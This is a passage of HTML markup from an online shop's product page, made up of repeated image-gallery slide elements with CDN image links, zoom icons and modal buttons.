      <img src="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954348622022">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954302976198"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954302976198"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.6986899563318777; --preview-ratio: 0.6986899563318777;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1946 1946w" width="1946" height="2785" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=1946 1946w" width="1946" height="2785" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954302976198">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303271110"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303271110"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.6562756357670222; --preview-ratio: 0.6562756357670222;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1946 1946w" width="1946" height="2965" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=1946 1946w" width="1946" height="2965" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303271110">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303303878"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303303878"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303303878">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303402182"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303402182"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.837696335078534; --preview-ratio: 0.837696335078534;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1946 1946w" width="1946" height="2323" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=1946 1946w" width="1946" height="2323" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303402182">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303434950"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303434950"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.7912957467853611; --preview-ratio: 0.7912957467853611;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1946 1946w" width="1946" height="2459" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
